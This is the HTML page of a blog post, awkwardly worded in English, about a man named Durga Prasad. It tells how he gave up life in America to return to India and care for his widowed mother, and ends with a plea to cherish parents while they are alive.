		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F&url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&via=thinkmust"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;media=https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg&description=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F%20-%20https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" data-text="Do You Want Parents? Do You Want to Live Abroad?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" data-caption="old parents"><img width="550" height="460" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="old parents" title="old parents" data-src="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-502x420.jpg 502w" data-sizes="auto" data-eio-rwidth="550" data-eio-rheight="460" /><noscript><img width="550" height="460" class="entry-thumb td-modal-image" src="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-502x420.jpg 502w" sizes="(max-width: 550px) 100vw, 550px" alt="old parents" title="old parents" data-eio="l" /></noscript></a><figcaption class="wp-caption-text">old parents</figcaption></figure></div>
        <p>Do you want parents? Do you want to live abroad?</p>
<p>In the meantime, I went to an expensive old age home.</p>
<p>It&#8217;s expensive because there are almost ninety parents there.</p>
<p>Monthly payments are in dollars. Children pay a lot of money for their parents to live comfortably in an old age home. Most of the people here have big houses, some have farms and properties. No one is caring, or they are going to the old age homes without being able to stay in the big, big houses. Children living abroad are enrolled.</p>
<p>When I left, there was an NRI named Durga Prasad. His mother was in the old age home. He was coming for six months. I wanted to talk to him. We walked along the mounds outside the ashram.</p>
<p>How is your mother now?&#8221; I asked. &#8220;That&#8217;s fine. She is getting old. Those are old age-related problems. I said,</p>
<p>What if she suddenly had something to do?</p>
<p>The <a href="https://www.thinkmust.com/retirement-life-advantages-disadvantages-of-retirement-life/" target="_blank" rel="noopener">old age</a> home takes care of my mother. They will inform me if anything happens. There are our big house properties in Jubilee Hills. My daddy died suddenly accidentally. We put my mother here.</p>
<p>Is there a house here? Do you have assets and are still in America? Why?</p>
<p>We won&#8217;t stay here, said Durga Prasad</p>
<p>Why not?</p>
<p>My wife, the kids don&#8217;t come. It&#8217;s hard to leave if you get used to American life.</p>
<p>What&#8217;s up there? Tell me truth. The mother who gave birth to you is not there.</p>
<p>I come occasionally, said Durga Prasad</p>
<p>Sorry &#8230; don&#8217;t think I&#8217;m talking like that. I&#8217;m researching this topic. I&#8217;ve been wandering around a lot of old age homes. I&#8217;m talking to a lot of parents. Their experiences, their love for children,</p>
<p>“Their eyes watering”</p>
<p>Our mother is also the same. Let&#8217;s sit here. I want to tell you about our mother.</p>
<p>Sure, Mom is sleeping too, Durga Prasad said.</p>
<p>We were sitting on a bench there. I am the only son of our mother and father. I went to PG and stayed in America. PG was completed, got a good job there, got married, had children. Weekend parties, travel, and a lavish lifestyle. Occasional visits to India, staying around one night my father died of a sudden heart attack. My mother was unconscious all night. She went into shock. She did not remember that my father was dead. It makes me cry. Amma is not crying. To the hospital.</p>
<p>Amma is surrounded by relatives. Half an hour later, Dad’s corpse was brought from the mortuary. His mother broke down while he was taking his last bath. I understood that Dad was not there. It&#8217;s all over. I asked my mother if you could also come to America. She denied it. Fifty years of association with this house, your father. I&#8217;ll be right here. Coming from nowhere.</p>
<figure id="attachment_8069" aria-describedby="caption-attachment-8069" style="width: 550px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-8069 lazyload" src="[data-uri]" alt="parents and son" width="550" height="460" title="Do You Want Parents? Do You Want to Live Abroad? 1"   data-src="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg" data-srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-502x420.jpg 502w" data-sizes="auto" data-eio-rwidth="550" data-eio-rheight="460" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-8069" src="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg" alt="parents and son" width="550" height="460" title="Do You Want Parents? Do You Want to Live Abroad? 1" srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-502x420.jpg 502w" sizes="(max-width: 550px) 100vw, 550px" data-eio="l" /></noscript><figcaption id="caption-attachment-8069" class="wp-caption-text">parents and son</figcaption></figure>
<p>I want you to be able to guess my condition. My mother takes many types of medications. My father has taken care of my mother for years so far. I left my mother. I put a close relative in charge of taking care of the mother.</p>
<p>I went but returned in fifteen days. Went again. I came again.</p>
<p>My twists and turns stirred up trouble in the house. My travel expenses have skyrocketed.</p>
<p>Amma, who lives alone in such a big house, remembers that the lump did not go down. Remember, the mother who was mourning the loss of her companion. The love that my mother shared throughout my life, I hated myself for forgetting affection and turning my life into a machine. One day, I sat down with my two children and told them about my condition.</p>
<p>Daddy can talk to Nanny on Skype. I said I wanted to go to India.</p>
<p>Will you ruin your career for an old lady?</p>
<p>Daddy, we are not coming to that filthy India. Both screamed at the same time.</p>
<p>I said, if I die, will you leave your mother as I did?</p>
<p>My wife and children were castrated.</p>
<p>I&#8217;m not asking you all to come with me. I know your studies will be ruined. You stay right here. I will go.</p>
<p>A lot of arguments were made over it.</p>
<p>Daddy, why are you leaving America and giving up such a good life and going to India?  My daughter stated that</p>
<p>There is my mother, your grandmother, who raised me all her life. Can&#8217;t I leave my mother, who raised me alone?  I cried. I cried heartily. Within a month after that, I went to India after sorting out everything, resigning from the job.</p>
<p>It&#8217;s been 5 years since I came. Anxious about our father, my mother passed away ill. These five years with Amma have given me a lot of satisfaction and happiness. After that, my wife and children also came. For a long time, I have been wandering around old homes like this and telling my story. I would say it&#8217;s better than America.</p>
<p>“Water in Durga Prasad&#8217;s eyes”</p>
<p>Suddenly left me and went to his mother&#8217;s room.</p>
<p>As a storyteller, what I am saying is</p>
<p>&#8220;Wholeheartedly, while your parents are still alive and repay the debt they owe by sharing the affections they shared in childhood. What is the result of crying so much after time has melted away?&#8221; Everyone must obey</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" data-a2a-title="Do You Want Parents? Do You Want to Live Abroad?"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.thinkmust.com/tag/parents/">parents</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F&url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&via=thinkmust"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;media=https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg&description=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F%20-%20https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" data-text="Do You Want Parents? Do You Want to Live Abroad?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.thinkmust.com/god-and-evil-reality-changed-in-4-ages-must-know/">God and Evil Reality Changed in 4 Ages! Must Know</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.thinkmust.com/do-you-know-what-the-seven-amazing-wonders-are/">Do You Know What The Seven Amazing Wonders Are?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.thinkmust.com/author/thinkmust/"><img alt='' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&d=wavatar&r=g" data-srcset="https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=192&#038;d=wavatar&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.thinkmust.com/author/thinkmust/">Venkata Giri</a></span></div><div class="td-author-url"><a href="https://www.thinkmust.com">https://www.thinkmust.com</a></div><div class="td-author-description">Venkata Giri.K (Founder/Author) at ThinkMust. <a href="https://www.thinkmust.com/about-us/">Know More About Us</a>. We provide success stories, sharing social issues, updating online shopping offers and funny videos to netizens, thousands of visitors following on every month. Send your feedback by "advise@thinkmust.com". 
<a href="https://www.quora.com/profile/Venkata-Giri-6">Follow me on QUORA</a></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-a74b62126/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://mix.com/thinkmust/collections" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Venkata Giri"></span><meta itemprop="datePublished" content="2021-12-25T09:10:19+00:00"><meta itemprop="dateModified" content="2021-12-29T12:39:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png"></span><meta itemprop="name" content="ThinkMust"></span><meta itemprop="headline " content="Do You Want Parents? Do You Want to Live Abroad?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg"><meta itemprop="width" content="550"><meta itemprop="height" content="460"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_33_695daab733c6c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_695daab733c6c" ><script>var block_td_uid_33_695daab733c6c = new tdBlock();
block_td_uid_33_695daab733c6c.id = "td_uid_33_695daab733c6c";
block_td_uid_33_695daab733c6c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_33_695daab733c6c_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8067,"live_filter_cur_post_author":"1"}';
block_td_uid_33_695daab733c6c.td_column_number = "3";
block_td_uid_33_695daab733c6c.block_type = "td_block_related_posts";
block_td_uid_33_695daab733c6c.post_count = "3";
block_td_uid_33_695daab733c6c.found_posts = "184";
block_td_uid_33_695daab733c6c.header_color = "";
block_td_uid_33_695daab733c6c.ajax_pagination_infinite_stop = "";
block_td_uid_33_695daab733c6c.max_num_pages = "62";
tdBlocksArray.push(block_td_uid_33_695daab733c6c);
</script><h4 class="td-related-title"><a id="td_uid_34_695daab734675" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_695daab733c6c" href="#">RELATED ARTICLES</a><a id="td_uid_35_695daab73467a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_695daab733c6c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_33_695daab733c6c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics">The Deep State and Political Conspiracy in Indian Politics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power">Sudarshan Chakra—India’s Mission and the Timeless Power</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?">What Is Italian Brainrot, and Why Is It Popular?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_695daab733c6c" data-td_block_id="td_uid_33_695daab733c6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_695daab733c6c" data-td_block_id="td_uid_33_695daab733c6c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/do-you-want-parents-do-you-want-to-live-abroad/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thinkmust.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<p class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
